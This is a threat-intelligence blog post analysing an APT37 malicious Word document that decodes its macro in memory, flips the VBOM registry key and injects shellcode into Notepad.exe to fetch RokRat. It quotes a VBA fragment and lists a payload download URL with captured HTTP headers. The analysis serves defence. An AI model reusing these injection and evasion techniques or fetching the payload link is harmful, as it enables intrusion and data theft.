# **Retrohunting APT37: North Korean APT used VBA self decode technique to inject RokRat**

**blog.malwarebytes.com**[/threat-analysis/2021/01/retrohunting-apt37-north-korean-apt-used-vba-self-decode](https://blog.malwarebytes.com/threat-analysis/2021/01/retrohunting-apt37-north-korean-apt-used-vba-self-decode-technique-to-inject-rokrat/)technique-to-inject-rokrat

Threat Intelligence Team January 6, 2021



*This post was authored by Hossein Jazi*

On December 7 2020 we identified a malicious document uploaded to Virus Total which was purporting to be a meeting request likely used to target the government of South Korea. The meeting date mentioned in the document was 23 Jan 2020, which aligns with the document compilation time of 27 Jan 2020, indicating that this attack took place almost a year ago.

The file contains an embedded macro that uses a VBA self decoding technique to decode itself within the memory spaces of Microsoft Office without writing to the disk. It then embeds a variant of the RokRat into Notepad.

Based on the injected payload, we believe that this sample is associated with APT37. This North Korean group is also known as ScarCruft, Reaper and Group123 and has been active since at least 2012, primarily targeting victims in South Korea.

In the past, this APT has relied on Hangul Office documents (hwp files) to target victims, as it's software that's commonly used in South Korea. However, in this blog we describe an interesting alternative method, delivered via self-decoding VBA Office files. To the best of our knowledge, this is a first for this APT group.

## **Document analysis**

The actor used the VBA self-decoding concept in its macro that was first introduced in [2016](https://blog.sevagas.com/IMG/pdf/my_vba_bot.pdf). A malicious macro is encoded within another that is then decoded and executed dynamically.

|                 |                                                                                                    |             | Table Tools |                           |        | 3c59ad7c4426e8396369f084c35a2bd3f0caa3ba1d1a917941535                                                                                                    |               |  |       |        |  |  |
|-----------------|----------------------------------------------------------------------------------------------------|-------------|-------------|---------------------------|--------|----------------------------------------------------------------------------------------------------|---------------|--|-------|--------|--|--|
| <b>lailings</b> | Review                                                                                                    | <b>View</b> | Design      |                           | Layout | $\Omega$ Tell me what you want to do                                                                                                    |               |  |       |        |  |  |
|                 | 三 남 대학 로코 있게<br>$\equiv \equiv \equiv \equiv  \mathbf{\hat{z}}\cdot \rangle \langle \mathbf{\hat{y}}\cdot \mathbf{y}  \cdot \mathbf{\hat{y}}$ |             |             |                           |        | AaBbCcD AaBbCcD AaBbC AaBbCc AaBbC AaBbC<br>1 Normal 1 No Spac Heading 1 Heading 2                                                                                                 |               |  | Title | Subtit |  |  |
|                 | Paragraph                                                                                                    |             |             | $\overline{\mathbb{F}_M}$ |        |                                                                                                    |               |  |       | Styles |  |  |
|                 |                                                                                                    |             | $\div$      | 성명 :<br>나이 :<br>방문 일정     |        | 간담회 의뢰서<br>2020. 1. 23<br>현직:<br>연계 주소 :<br>1. 간담회에서 토론하실 수 있으신지, 있다면 어떤 주제로 토론 가능하신지 알려주십시오.<br>2. 언제, 그리고 얼마 등안 한국에 머물 수 있습니까? (2월 ~ 4월 )<br>3. 비공개로 간담회를 진행하는 경우, 요구사항 (필요한 경우) | 협의사항 (필요한 경우) |  |       |        |  |  |

Figure 1: Malicious document

We can consider this technique an unpacker stub, which is executed upon opening the document. This unpacker stub unpacks the malicious macro and writes it into the memory of Microsoft Office without being written to disk. This can easily bypass several security mechanisms.



Figure 2: Self decoding technique

Figure 3 shows the macro used by this document. This macro starts by calling the "*ljojijbjs*" function, and based on the results will take different paths for execution.



Figure 3: Encoded macro

Microsoft by default disables the dynamic execution of the macro, and if an attacker needs to execute one dynamically—which is the case here—the threat actor needs to bypass the VB object model (VBOM) by modifying its registry value.

To check if it can bypass the VBOM, it looks to see if the VBOM can be accessed or not. The *"ljojijbjs"* function is used for this purpose and checks read access to the *VBProject.VBComponent*. If it triggers an exception, it means the VBOM needs to be bypassed (IF clause). If there is no exception, it means the VBOM is already bypassed and VBA can extract its macro dynamically (Else clause).



Figure 4: Check VB object model accessibility

*"fngjksnhokdnfd"* is called with one parameter to bypass VBOM. This function sets the VBOM registry key to one.



Figure 5: Modifying VBOM registry key

After bypassing VBOM, it calls another function which creates a Mutex in the victims's machine by calling *CreateMutexA* API call and names it *"mutexname"*. This could be used by the actor to make sure it infects its victim only once but in this document we didn't observe any evidence of checking the mutex.

```
Private Sub ghjkjhgyujx()
```


Figure 6: Mutex creation

Finally, in order to perform the self-decoding process, it needs to open itself by creating a new Application object and load the current document in it in invisible mode.

```
Dim objWord As Word.Application
Set objWord = CreateObject ("Word.Application")
FileName = ThisDocument.FullName
obiWord.Visible = FalseobjWord.Documents.Open FileName, ReadOnly:=True
```
Figure 7: Self open

#### If VBOM is already bypassed, The function *Init* is called and generates the malicious macro content in obfuscated format.



#### Figure 8: Obfuscated macro

In the next step, this obfuscated macro is passed to *"eviwbejfkaksd"* to be de-obfuscated and then executed into memory.



#### Figure 9: De-obfuscator

To de-obfuscate the macro, two string arrays have been defined:

- *StringOriginal* which contains an array of characters before de-obfuscation
- *StringEncoded* which contains an array of characters after de-obfuscation

A loop has been defined to de-obfuscate the macro. For each iteration it takes a character in the obfuscated macro and looks for its index in *StringEncoded*. When it finds its index, it looks for its equivalent index in *StringOriginal*, takes that character from it and adds it to the new macro. As an example *"gm\* bf"* as encoded macro will be decoded to *"Option"*.



Figure 10: De-obfuscation loop

Following this process gives us the final macro that will be executed in the memory space of Microsoft Office. In order to execute this decoded macro, it creates a module and writes into it before calling its *main* function to execute the macro.

The main function defines a shellcode in hex format, and a target process which is *Notepad.exe*. Then, based on the OS version, it creates a *Notepad.exe* process and allocates memory within its address space using *VirtualAlloc*. It then writes the shellcode into the allocated memory using *WriteProcessMemory*. At the end it calls *CreateRemoteThread* to execute the shellcode within the address space of *Notepad.exe*.



Figure 11: De-obfuscated macro

# **Shellcode analysis (RokRat):**

The shellcode injected into *Notepad.exe* downloads an encrypted payload from *http://bit[.]ly/2Np1enh* which is redirected to a Google drive link.

| <b>Request Headers</b>                                                                                                    |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|
| GET /2Np1enh HTTP/1.1                                                                                                    |  |  |  |  |  |  |  |  |
| <b>Client</b>                                                                                                    |  |  |  |  |  |  |  |  |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9                                       |  |  |  |  |  |  |  |  |
| Accept-Encoding: gzip, deflate                                                                                                    |  |  |  |  |  |  |  |  |
| Accept-Language: en-US,en;q=0.9                                                                                                    |  |  |  |  |  |  |  |  |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36                                             |  |  |  |  |  |  |  |  |
| <b>Security</b>                                                                                                    |  |  |  |  |  |  |  |  |
| Upgrade-Insecure-Requests: 1                                                                                                    |  |  |  |  |  |  |  |  |
| <b>Transport</b>                                                                                                    |  |  |  |  |  |  |  |  |
| Connection: keep-alive                                                                                                    |  |  |  |  |  |  |  |  |
| Host: bit.ly                                                                                                    |  |  |  |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |  |  |  |
| Transformer    Headers<br><b>TextView</b><br>SyntaxView<br>WebView<br>Auth<br>Cookies<br><b>JSON</b><br><b>ImageView</b><br><b>HexView</b><br>Caching<br>Raw<br><b>XML</b> |  |  |  |  |  |  |  |  |
| <b>Response Headers</b>                                                                                                    |  |  |  |  |  |  |  |  |
| HTTP/1.1 301 Moved Permanently                                                                                                    |  |  |  |  |  |  |  |  |
| Cache                                                                                                    |  |  |  |  |  |  |  |  |
| Cache-Control: private, max-age=90                                                                                                    |  |  |  |  |  |  |  |  |
| Date: Thu, 07 Jan 2021 01:39:20 GMT                                                                                                    |  |  |  |  |  |  |  |  |
| <b>Cookies / Login</b>                                                                                                    |  |  |  |  |  |  |  |  |
| Set-Cookie: bit=l071Dk-3141a46767c1d299ef-00z; Domain=bit.ly; Expires=Tue, 06 Jul 2021 01:39:20 GMT                                                                        |  |  |  |  |  |  |  |  |
| <b>Entity</b>                                                                                                    |  |  |  |  |  |  |  |  |
| Content-Length: 171                                                                                                    |  |  |  |  |  |  |  |  |
| Content-Type: text/html; charset=utf-8                                                                                                    |  |  |  |  |  |  |  |  |
| <b>Miscellaneous</b>                                                                                                    |  |  |  |  |  |  |  |  |
| Server: nginx                                                                                                    |  |  |  |  |  |  |  |  |
| <b>Transport</b>                                                                                                    |  |  |  |  |  |  |  |  |
| Location: https://drive.google.com/uc?export=download&id=1XQwiYeCCV0C-SsP7iPwD5FGSHit5yysv                                                                                 |  |  |  |  |  |  |  |  |
| Via: 1.1 google                                                                                                    |  |  |  |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |  |  |  |

Figure 12: Download URL

Downloaded payload is a variant of a cloud-based RAT known as *RokRat* which has been used by this group since [2017.](https://blog.talosintelligence.com/2017/04/introducing-rokrat.html) This sample compilation date is 29 Oct 2019. This RAT is known to steal data from a victim's machine and send them to cloud services (Pcloud, Dropbox, Box, Yandex).



Figure 13: Encoded cloud services

Similar to its previous variants, it uses several anti-analysis techniques to make sure it is not running in an analysis environment. Here are some of the checks:

- Checking the DLLs related to iDefense SysAnalyzer, Microsoft Debugging DLL and Sandboxies
